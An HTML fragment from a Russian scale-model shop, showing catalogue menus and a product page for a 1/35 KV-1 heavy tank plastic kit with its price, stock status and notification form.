            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                <a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                        <span>ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/97/96/89697/images/37276/37276.970.jpeg">
                    <img itemprop="image" alt="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)" title="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)" src="/wa-data/public/shop/products/97/96/89697/images/37276/37276.580.jpeg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-89697" data-product-id="89697" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     375 руб.
				</div>
				<div class="product_price_old">
				    				    750 руб.
									</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="89697" />
				<input type="hidden" name="plugin_arrived_skuid" value="39536" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="89697" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										ее35120
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Исторический период</td>
                                    <td>
																		<a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/vtoroy-mirovoy-voyny/" class="productfilters-feature-value-link" >Вторая мировая война WWII</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Масштаб</td>
                                    <td>
																		<a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/masshtab-1-k-35/" class="productfilters-feature-value-link" >1/35</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		<a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/iz-plastika/" class="productfilters-feature-value-link" >Пластик</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c3_785a_11e8_89f4_e0d55e105424=2920">Танки</a>
						    											
					</td>
                </tr>
                                                <tr>
